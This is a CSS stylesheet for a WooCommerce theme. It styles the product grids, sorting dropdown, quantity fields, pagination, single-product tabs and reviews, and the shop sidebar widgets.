.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-hidden {
  display: none;
  visibility: hidden;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled {
  background-image: url(../images/down-arrow.svg);
  background-repeat: no-repeat;
  background-size: 12px;
  background-position: center right 12px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled:hover, .woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-styled.active {
  color: #0073a8;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options {
  display: none;
  position: absolute;
  top: calc(100% + 12px);
  left: 0;
  z-index: 999;
  margin: 0;
  padding: 0;
  list-style: none;
  background-color: #fff;
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, .1);
  border-radius: 2px;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li {
  margin: 0;
  padding: 8px 12px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li:not(:last-child) {
  border-bottom: 1px solid rgba(0, 0, 0, .1);
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li.selected, .woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li:hover {
  color: #fff;
  background: #0073a8;
}
.woocommerce .woocommerce-toolbar .woocommerce-ordering .select .select-options li[rel="hide"] {
  display: none;
}
@media (max-width: 575.98px) {
  .woocommerce .woocommerce-toolbar {
    flex-direction: column;
    align-items: unset;
  }
  .woocommerce .woocommerce-toolbar .woocommerce-result-count {
    margin-bottom: 8px;
  }
}
.woocommerce .products-found strong {
  color: #111;
  font-weight: 600;
  padding-right: 5px;
}
.woocommerce .quantity {
  display: flex;
  align-items: center;
  width: 110px;
  height: 56px;
  background: #fff;
  margin: 0 auto;
  padding: 0 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 2px;
}
.woocommerce .quantity .decrease, .woocommerce .quantity .increase {
  line-height: 0;
  cursor: pointer;
  display: inline-block;
  padding: 7px;
}
.woocommerce .quantity .decrease svg, .woocommerce .quantity .increase svg {
  fill: #808080;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce .quantity .decrease:hover svg, .woocommerce .quantity .increase:hover svg {
  fill: #0073a8;
}
.woocommerce .quantity .qty {
  font-size: 14px;
  font-weight: 600;
  width: 50px;
  margin: 0;
  padding: 0 4px;
  border: none;
}
.woocommerce .quantity input::-webkit-outer-spin-button, .woocommerce .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .quantity input[type=number] {
  -moz-appearance: textfield;
}
@media (max-width: 767.98px) {
  .woocommerce .quantity {
    height: 46px;
  }
}
.woocommerce .ribbons {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 3;
}
.woocommerce .ribbons .ribbon {
  display: block;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 1px;
  text-align: center;
  color: #fff;
  background-color: #0073a8;
  height: 27px;
  line-height: 27px;
  border-radius: 3px;
  padding: 0 13px;
}
.woocommerce .ribbons .ribbon.newness {
  background-color: #93be2b;
}
.woocommerce .ribbons .ribbon.featured {
  background-color: #ff8c46;
}
.woocommerce .ribbons .ribbon.out-of-stock {
  color: #fff;
  background-color: #000;
}
.woocommerce span.onsale {
  position: absolute;
  top: 10px;
  left: 10px;
  width: 50px;
  height: 50px;
  font-size: 12px;
  font-weight: 600;
  line-height: 50px;
  letter-spacing: 1px;
  text-align: center;
  background-color: #0073a8;
  margin: 0;
  padding: 0;
}
.woocommerce .star-rating {
  font-size: 12px;
  width: 82px;
  letter-spacing: 4px;
}
.woocommerce .star-rating span {
  color: #0073a8;
}
@media (min-width: 768px) and (max-width: 1199.98px) {
  .woocommerce .content-area.has-sidebar ul.products.columns-5, .woocommerce .content-area.has-sidebar ul.products.columns-4 {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
.woocommerce ul.products {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-column-gap: 30px;
  grid-row-gap: 30px;
  margin: 0;
}
.woocommerce ul.products.columns-5 li.product, .woocommerce ul.products.columns-4 li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce ul.products.columns-2 li.product {
  float: none;
  width: 100%;
}
.woocommerce ul.products.columns-5 {
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}
.woocommerce ul.products.columns-4 {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}
.woocommerce ul.products.columns-3 {
  grid-template-columns: 1fr 1fr 1fr;
}
.woocommerce ul.products.columns-2 {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 1199.98px) {
  .woocommerce ul.products.columns-5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
}
@media (max-width: 991.98px) {
  .woocommerce ul.products.columns-5, .woocommerce ul.products.columns-4 {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media (max-width: 767.98px) {
  .woocommerce ul.products.columns-5, .woocommerce ul.products.columns-4, .woocommerce ul.products.columns-3 {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 575.98px) {
  .woocommerce ul.products[class*=columns-] {
    grid-template-columns: 1fr;
  }
}
.woocommerce ul.products:before, .woocommerce ul.products:after {
  display: none;
}
.woocommerce ul.products[class*=columns-] li.product {
  margin: 0;
}
.woocommerce ul.products li.product {
  float: none;
  width: 100%;
  background: #fff;
  margin: 0;
  padding-bottom: 12px;
  overflow: hidden;
  border-radius: 2px;
}
.woocommerce ul.products li.product .woocommerce-loop-product__header {
  display: flex;
  position: relative;
  overflow: hidden;
}
.woocommerce ul.products li.product .woocommerce-loop-product__overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.13);
  opacity: 0;
  z-index: 1;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce ul.products li.product a img, .woocommerce ul.products li.product .attachment-woocommerce_thumbnail {
  width: 100%;
  margin: 0;
  -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0.2s;
  transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0.2s;
}
.woocommerce ul.products li.product .onsale {
  top: 10px;
  left: 10px;
  margin: 0;
  z-index: 3;
}
.woocommerce ul.products li.product .button {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 14px;
  color: #0073a8;
  background-color: #fff;
  margin: 0;
  padding: 0 15px 0 0;
  max-width: calc(100% - 30px);
  opacity: 0;
  z-index: 3;
  -webkit-transform: translateX(-50%) translateY(calc(-50% + 40px));
  transform: translateX(-50%) translateY(calc(-50% + 40px));
}
.woocommerce ul.products li.product .button:hover {
  color: #005075;
}
.woocommerce ul.products li.product .button:hover .icon {
  background: #005075;
}
.woocommerce ul.products li.product .button .icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  min-width: 44px;
  background: #0073a8;
  border-radius: 2px 0 0 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce ul.products li.product .button .icon svg {
  fill: #fff;
  margin-top: -2px;
}
.woocommerce ul.products li.product .button .text {
  display: inline-block;
  padding-left: 12px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.woocommerce ul.products li.product .button.add_to_cart_button {
  padding: 0 10px 0 0;
}
.woocommerce ul.products li.product .button.add_to_cart_button.loading {
  padding-right: 24px;
}
.woocommerce ul.products li.product .button.add_to_cart_button:after {
  top: 10px;
  right: 6px;
}
.woocommerce ul.products li.product > .button {
  display: none;
}
.woocommerce ul.products li.product .added_to_cart {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 13px;
  font-weight: 600;
  text-align: center;
  color: #fff;
  background: #0073a8;
  padding: 8px 0;
  z-index: 3;
  opacity: 0;
  -webkit-transition: transform 0.4s ease 0.2s;
  transition: transform 0.4s ease 0.2s;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
.woocommerce ul.products li.product .added_to_cart:hover {
  background: #005075;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  margin: 20px 0 8px;
  padding: 0 16px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover {
  color: #0073a8;
}
.woocommerce ul.products li.product mark.count {
  float: right;
  font-size: 13px;
}
.woocommerce ul.products li.product .star-rating {
  float: right;
  font-size: 12px;
  margin: 3px 15px 0 0;
}
.woocommerce ul.products li.product .price {
  font-size: 14px;
  font-weight: 600;
  line-height: 22px;
  color: #0073a8;
  margin-bottom: 0;
  padding: 0 16px;
}
.woocommerce ul.products li.product .price del {
  color: #111;
}
.woocommerce ul.products li.product .price ins {
  font-weight: inherit;
  text-decoration: none;
}
.woocommerce ul.products li.product:hover .woocommerce-loop-product__overlay {
  opacity: 1;
}
.woocommerce ul.products li.product:hover a img, .woocommerce ul.products li.product:hover .attachment-woocommerce_thumbnail {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.woocommerce ul.products li.product:hover .button {
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.woocommerce ul.products li.product:hover .added_to_cart {
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.woocommerce .woocommerce-pagination-wrapper {
  text-align: center;
  margin-top: 60px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination {
  display: inline-flex;
  background: #fff;
  border: 1px solid #e7e5e4;
  border-radius: 2px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers {
  font-weight: 600;
  font-size: 13px;
  line-height: 45px;
  text-align: center;
  text-decoration: none;
  min-width: 45px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:not(:last-child) {
  border-right: 1px solid #e7e5e4;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:first-child {
  border-radius: 2px 0px 0px 2px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:last-child {
  border-radius: 0px 2px 2px 0px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.current, .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:hover {
  color: #fff;
  background: #0073a8;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.current svg, .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers:hover svg {
  fill: #fff;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.prev, .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.next {
  min-width: 76px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.prev svg, .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.next svg {
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.prev svg {
  margin-right: 4px;
}
.woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.next svg {
  margin-left: 4px;
}
@media (max-width: 575.98px) {
  .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers {
    line-height: 40px;
    min-width: 35px;
  }
  .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.prev, .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.next {
    font-size: 0;
    min-width: 35px;
  }
  .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.prev svg, .woocommerce .woocommerce-pagination-wrapper .woocommerce-pagination .page-numbers.next svg {
    margin: -2px 0 0 0;
  }
}
.woocommerce div.product div.images {
  margin-bottom: 30px;
  border-radius: 2px;
}
.woocommerce div.product div.images img {
  border-radius: 2px;
}
.woocommerce div.product div.images .flex-control-thumbs {
  display: flex;
  padding-top: 10px;
  margin: 0 -5px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0 5px;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  border: 1px solid transparent;
  border-radius: 2px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active {
  border-color: #0073a8;
}
.woocommerce div.product div.summary {
  position: relative;
  margin-bottom: 32px;
}
.woocommerce div.product .product_title {
  font-size: 42px;
  line-height: 125%;
  margin-bottom: 32px;
  padding-right: 160px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.woocommerce div.product .woocommerce-product-rating {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}
.woocommerce div.product .woocommerce-product-rating .star-rating {
  float: none;
  font-size: 14px;
  width: 92px;
  margin-left: auto;
  margin-right: 0;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  position: relative;
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  color: #808080;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #0073a8;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
  font-size: 24px;
  font-weight: 600;
  color: #0073a8;
  margin: 0;
}
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
  color: #111;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
  font-weight: inherit;
  text-decoration: none;
}
.woocommerce div.product .stock {
  color: #0073a8;
}
.woocommerce div.product .woocommerce-product-details__short-description {
  margin: 32px 0;
}
.woocommerce div.product .woocommerce-product-details__short-description > *:first-child {
  margin-top: 0;
}
.woocommerce div.product .woocommerce-product-details__short-description > *:last-child {
  margin-bottom: 0;
}
.woocommerce div.product form.cart {
  margin-bottom: 32px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 10px;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 16px;
}
.woocommerce div.product form.cart .variations label {
  font-size: 14px;
  font-weight: 600;
  line-height: 20px;
  color: #111;
  margin-bottom: 3px;
}
.woocommerce div.product form.cart .variations .reset_variations {
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
}
.woocommerce div.product form.cart .variations tr {
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  width: 33%;
}
.woocommerce div.product form.cart .variations tr td {
  display: block;
  padding: 0 10px 0 0;
}
.woocommerce div.product form.cart .variations tr td select {
  width: 100%;
  font-size: 14px;
  line-height: 24px;
  background-color: #fff;
  margin-bottom: 16px;
  padding: 17px 10px;
  border: none;
  border-radius: 2px;
}
.woocommerce div.product form.cart.grouped_form .group_table td {
  padding-bottom: 16px;
}
.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__label {
  padding-top: 13px;
}
.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__label label {
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
}
.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__price {
  font-size: 14px;
  font-weight: 600;
  line-height: 30px;
  letter-spacing: 1px;
  text-align: right;
  color: #0073a8;
  padding-top: 13px;
}
.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__price del {
  display: inline-block;
  color: #111;
  opacity: 0.5;
}
.woocommerce div.product form.cart.grouped_form .woocommerce-grouped-product-list-item__price ins {
  text-decoration: none;
}
.woocommerce div.product .product_meta {
  margin-bottom: 32px;
}
.woocommerce div.product .product_meta span {
  display: inline-block;
  font-size: 14px;
  color: #808080;
}
.woocommerce div.product .product_meta span .sku, .woocommerce div.product .product_meta span a {
  color: #333;
  font-weight: 600;
}
.woocommerce div.product .product_meta span a:hover {
  color: #0073a8;
}
.woocommerce div.product .product_meta span:not(:last-child) {
  margin-right: 15px;
}
.woocommerce div.product .woocommerce-tabs {
  padding-top: 32px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li {
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li:last-child {
  margin-right: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li:before, .woocommerce div.product .woocommerce-tabs ul.tabs > li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li > a {
  position: relative;
  font-size: 18px;
  font-weight: 600;
  line-height: 30px;
  color: #111;
  background-color: transparent;
  padding: 12px 24px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li > a:hover {
  color: #0073a8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 70%;
  height: 2px;
  background-color: transparent;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active {
  background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a {
  color: #0073a8;
}
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a:before {
  width: 100%;
  background-color: #0073a8;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin-bottom: 0;
  padding-top: 32px;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs .panel > h2, .woocommerce div.product .woocommerce-tabs .panel #reviews h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .panel > *:first-child {
  margin-top: 0;
}
.woocommerce div.product .woocommerce-tabs .panel > *:last-child {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .panel p {
  margin: 0 0 24px;
}
.woocommerce div.product .woocommerce-tabs #tab-additional_information .shop_attributes {
  max-width: 800px;
  background: #fff;
  margin: 0 auto;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce div.product .woocommerce-tabs #tab-additional_information .shop_attributes th {
  font-weight: 600;
  color: #111;
}
.woocommerce div.product .woocommerce-tabs #tab-additional_information .shop_attributes td {
  padding: 10px;
}
.woocommerce div.product .woocommerce-tabs #tab-additional_information .shop_attributes td p {
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments {
  max-width: 800px;
  margin: 0 auto 32px;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .woocommerce-noreviews {
  margin: 0 0 32px;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist {
  margin: 0;
  padding: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment_container {
  background: #fff;
  padding: 30px;
  border-radius: 2px;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li img.avatar {
  position: relative;
  width: 60px;
  padding: 0;
  border: none;
  border-radius: 50%;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text {
  margin-left: 80px;
  padding: 0;
  border: none;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating {
  color: #0073a8;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .meta {
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #111;
  margin-bottom: 8px;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .description p:last-child {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper {
  max-width: 800px;
  margin: 0 auto;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-respond .comment-reply-title {
  display: block;
  position: relative;
  font-size: 24px;
  font-weight: bold;
  line-height: 36px;
  color: #111;
  margin-bottom: 24px;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form > p:before, .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form > p:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form label {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  color: #111;
  margin-bottom: 5px;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-form-rating .stars > span > a {
  color: #0073a8;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form input, .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea {
  margin-bottom: 10px;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea {
  height: 95px;
  max-width: 100%;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-form-cookies-consent label {
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-form-comment, .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit input.submit {
  border-radius: 4px;
}
.woocommerce div.product .related, .woocommerce div.product .upsells {
  padding-top: 96px;
}
.woocommerce div.product .related h2, .woocommerce div.product .upsells h2 {
  font-size: 24px;
  font-weight: 600;
  line-height: 36px;
  margin-bottom: 24px;
}
@media (max-width: 991.98px) {
  .woocommerce div.product .product_title {
    font-size: 42px;
    margin-bottom: 24px;
  }
  .woocommerce div.product .woocommerce-product-details__short-description {
    margin: 24px 0;
  }
  .woocommerce div.product form.cart, .woocommerce div.product .product_meta {
    margin-bottom: 24px;
  }
  .woocommerce div.product .woocommerce-tabs {
    padding-top: 24px;
  }
}
@media (max-width: 767.98px) {
  .woocommerce div.product div.summary {
    margin-bottom: 24px;
  }
  .woocommerce div.product .product_title {
    font-size: 36px;
    margin-bottom: 16px;
    padding-right: 0;
  }
  .woocommerce div.product .woocommerce-product-rating {
    position: static;
    margin-bottom: 16px;
  }
  .woocommerce div.product .woocommerce-product-rating .star-rating {
    margin-left: 0;
  }
  .woocommerce div.product p.price, .woocommerce div.product span.price {
    font-size: 22px;
  }
  .woocommerce div.product .woocommerce-product-details__short-description {
    margin: 16px 0 20px;
  }
  .woocommerce div.product form.cart, .woocommerce div.product .product_meta {
    margin-bottom: 20px;
  }
  .woocommerce div.product form.cart .variations {
    margin-bottom: 8px;
  }
  .woocommerce div.product form.cart .variations tr td select {
    font-size: 13px;
    margin-bottom: 8px;
    padding: 12px 8px;
  }
  .woocommerce div.product .woocommerce-tabs {
    padding-top: 16px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs > li > a {
    font-size: 16px;
    padding: 8px 16px;
  }
  .woocommerce div.product .woocommerce-tabs .panel {
    padding-top: 24px;
  }
  .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments {
    margin-bottom: 24px;
  }
  .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-respond .comment-reply-title {
    font-size: 22px;
    margin-bottom: 24px;
  }
  .woocommerce div.product .related, .woocommerce div.product .upsells {
    padding-top: 64px;
  }
  .woocommerce div.product .related h2, .woocommerce div.product .upsells h2 {
    font-size: 20px;
    margin-bottom: 12px;
  }
}
@media (max-width: 575.98px) {
  .woocommerce div.product div.summary {
    margin-bottom: 16px;
  }
  .woocommerce div.product .product_title {
    font-size: 32px;
    margin-bottom: 8px;
  }
  .woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 8px;
  }
  .woocommerce div.product p.price, .woocommerce div.product span.price {
    font-size: 20px;
  }
  .woocommerce div.product .woocommerce-product-details__short-description {
    margin: 8px 0 12px;
  }
  .woocommerce div.product form.cart {
    margin-bottom: 12px;
  }
  .woocommerce div.product form.cart .variations tr {
    width: 100%;
  }
  .woocommerce div.product form.cart .variations tr td select {
    margin-bottom: 8px;
  }
  .woocommerce div.product form.cart .group_table tr {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 8px;
  }
  .woocommerce div.product form.cart .group_table tr td:first-child {
    width: 100%;
    padding-bottom: 4px;
  }
  .woocommerce div.product form.cart .group_table tr td.woocommerce-grouped-product-list-item__label, .woocommerce div.product form.cart .group_table tr td.woocommerce-grouped-product-list-item__price {
    padding: 0;
  }
  .woocommerce div.product .product_meta {
    margin-bottom: 12px;
  }
  .woocommerce div.product .woocommerce-tabs {
    padding-top: 8px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs > li > a {
    font-size: 14px;
    padding: 4px 8px;
  }
  .woocommerce div.product .woocommerce-tabs .panel {
    font-size: 14px;
    line-height: 150%;
    padding-top: 16px;
  }
  .woocommerce div.product .woocommerce-tabs #tab-additional_information .shop_attributes th {
    width: 90px;
  }
  .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #comments {
    margin-bottom: 8px;
  }
  .woocommerce div.product .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-respond .comment-reply-title {
    font-size: 20px;
    margin-bottom: 8px;
  }
}
@media (max-width: 991.98px) {
  .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary {
    width: 100%;
    float: none;
  }
  .woocommerce.single-product .site-main {
    max-width: 780px;
    margin: 0 auto;
  }
}
@media (max-width: 991.98px) and (max-width: 767.98px) {
  .woocommerce.single-product .site-main {
    max-width: 580px;
  }
}
.woocommerce .shop-sidebar .widget {
  background: #fff;
  padding: 32px 40px;
  border-radius: 2px;
}
.woocommerce .shop-sidebar .widget:not(:last-child) {
  margin-bottom: 48px;
}
@media (max-width: 767.98px) {
  .woocommerce .shop-sidebar .widget {
    padding: 24px 32px;
  }
  .woocommerce .shop-sidebar .widget:not(:last-child) {
    margin-bottom: 30px;
  }
}
@media (max-width: 575.98px) {
  .woocommerce .shop-sidebar .widget {
    padding: 24px 16px;
  }
}
.woocommerce .widget_product_search .woocommerce-product-search {
  position: relative;
  padding-right: 60px;
}
.woocommerce .widget_product_search .woocommerce-product-search .search-field {
  width: calc(100% - 60px);
  width: 100%;
  margin-bottom: 0;
  border-radius: 2px 0 0 2px;
}
.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 58px;
  padding: 0;
  font-size: 0;
  border: none;
  background-image: url(../images/search-light.svg);
  background-size: 16px;
  background-repeat: no-repeat;
  background-position: center;
  border-radius: 0 2px 2px 0;
}
@media (max-width: 767.98px) {
  .woocommerce .widget_product_search .woocommerce-product-search {
    padding-right: 50px;
  }
  .woocommerce .widget_product_search .woocommerce-product-search button[type="submit"] {
    width: 50px;
    height: 47px;
  }
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_wrapper {
  padding-top: 5px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #eaeaea;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle {
  background: #0073a8;
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount {
  text-align: left;
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  font-size: 14px;
  color: #808080;
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label span {
  font-weight: 600;
  color: #0073a8;
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button {
  float: right;
  font-size: 13px;
  font-weight: 600;
  line-height: 20px;
  color: #fff;
  background: #0073a8;
  padding: 4px 10px;
  border-radius: 2px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover {
  background: #005075;
}
.woocommerce .widget_product_categories ul li, .woocommerce .widget_layered_nav ul li, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li {
  padding: 8px 0;
}
.woocommerce .widget_product_categories ul li:first-child, .woocommerce .widget_layered_nav ul li:first-child, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li:first-child, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li:first-child {
  padding-top: 0;
}
.woocommerce .widget_product_categories ul li:last-child, .woocommerce .widget_layered_nav ul li:last-child, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li:last-child, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li:last-child {
  padding-bottom: 0;
}
.woocommerce .widget_product_categories ul li a, .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_product_categories ul.woocommerce-widget-layered-nav-list li a, .woocommerce .widget_layered_nav ul.woocommerce-widget-layered-nav-list li a {
  color: #111;
  padding: 0;
}
